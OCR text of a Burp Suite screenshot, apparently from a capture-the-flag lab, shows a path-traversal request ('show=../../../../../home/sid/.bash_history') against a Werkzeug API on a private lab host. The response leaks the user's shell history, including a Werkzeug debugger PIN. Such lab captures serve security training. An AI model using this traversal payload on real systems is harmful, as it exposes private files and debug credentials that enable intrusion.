 Burp Suite Community Edition v2023.10.1.1 - Temporary Project
Burp Project Intruder Repeater View Help Param Miner
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × 3 × 4 × 5 × 6 × 7 × +
Send Cancel < > Target: http://10.10.247.2:5000 HTTP/1 ?
Request
Pretty Raw Hex \n
1 GET /api/v1/resources/books?author=J.K.%20Rowling&
published=2003&show=../../../../../home/sid/.bash_history
HTTP/1.1
2 Host: 10.10.247.2:5000
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0)
Gecko/20100101 Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,ima
ge/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9
10
? Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.0 200 OK
2 Content-Type: text/html; charset=utf-8
3 Content-Length: 116
4 Access-Control-Allow-Origin: *
5 Server: Werkzeug/0.14.1 Python/3.6.9
6 Date: Wed, 11 Oct 2023 13:15:07 GMT
7
8 cd /home/sid
9 whoami
10 export WERKZEUG_DEBUG_PIN=123-321-135
11 echo $WERKZEUG_DEBUG_PIN
12 python3 /home/sid/api.py
13 ls
14 exit
15
? Search 0 highlights
Inspector
Request attributes 2
Request query parameters 3
Request body parameters 0
Request cookies 0
Request headers 7
Response headers 5
Done 303 bytes | 179 millis